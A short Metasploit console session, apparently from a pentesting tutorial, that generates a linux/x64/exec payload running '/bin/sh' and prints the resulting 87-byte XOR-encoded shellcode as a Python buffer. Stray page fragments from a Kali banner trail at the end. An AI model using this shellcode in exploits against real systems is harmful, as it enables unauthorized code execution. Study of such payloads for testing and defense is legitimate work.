 msf > use linux/x64/exec
msf payload(exec) > show options
Module options (payload/linux/x64/exec):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
CMD                    yes       The command string to execute
msf payload(exec) > set CMD '/bin/sh'
CMD => /bin/sh
msf payload(exec) > generate -t py -b '\x00'
# linux/x64/exec - 87 bytes
# http://www.metasploit.com
# Encoder: x64/xor
# VERBOSE=false, PrependFork=false, PrependSetresuid=false,
# PrependSetreuid=false, PrependSetuid=false,
# PrependSetresgid=false, PrependSetregid=false,
# PrependSetgid=false, PrependChrootBreak=false,
# AppendExit=false, CMD=/bin/sh
buf =  ""
buf += "\x48\x31\xc9\x48\x81\xe9\xfa\xff\xff\xff\x48\x8d\x05"
buf += "\xef\xff\xff\xff\x48\xbb\xa1\xee\x7e\x06\xec\xe5\x87"
buf += "\x9d\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
buf += "\xcb\xd5\x26\x9f\xa4\x5e\xa8\xff\xc8\x80\x51\x75\x84"
buf += "\xe5\xd4\xd5\x28\x09\x16\x2b\x8f\xe5\x87\xd5\x28\x08"
buf += "\x2c\xee\xe4\xe5\x87\x9d\x8e\x8c\x17\x68\xc3\x96\xef"
buf += "\x9d\xf7\xb9\x36\x8f\x0a\xea\x82\x9d"
msf payload(exec) >
KALI
"the quieter you become, t